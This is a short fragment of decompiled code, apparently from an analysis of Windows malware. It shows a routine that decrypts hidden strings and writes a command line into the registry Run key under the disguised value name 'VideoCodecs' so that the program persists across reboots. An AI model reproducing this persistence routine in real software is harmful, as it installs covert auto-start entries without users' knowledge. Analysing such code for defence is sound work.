 14 v10 = 0i64;
15 // SOFTWARE\Microsoft\Windows\CurrentVersion\Run
16 decrypt_string4(v12, 0x90);
17 v2 = 0;
18 if ( !(unsigned int)g_advapi32_RegCreateKeyW(0xFFFFFFFF80000001ui64, v12, &v10) && v10 )
19 {
20 // VideoCodecs
21 decrypt_string4(v12, 0x42);
22 v3 = wcslen(a1, 0x1000u);
23 v11 = 0;
24 v9 = &v11;
25 if ( (unsigned int)g_advapi32_RegQueryValueExW(v10, v12, 0i64) )
26 {
27 v7 = 2 * v3 + 2;
28 }
29 else
30 {
31 v7 = 2 * v3 + 2;
32 v2 = 1;
33 if ( v11 == v7 )
34 {
35 LABEL_7:
36 g_advapi32_RegCloseKey(v10, v4, v5, v6);
37 return v2;
38 }
39 }
40 LODWORD(v9) = v7;
41 // 设置命令行
42 v2 = g_advapi32_RegSetValueExW(v10, v12, 0i64, 1i64, a1, v9) == 0;
43 goto LABEL_7;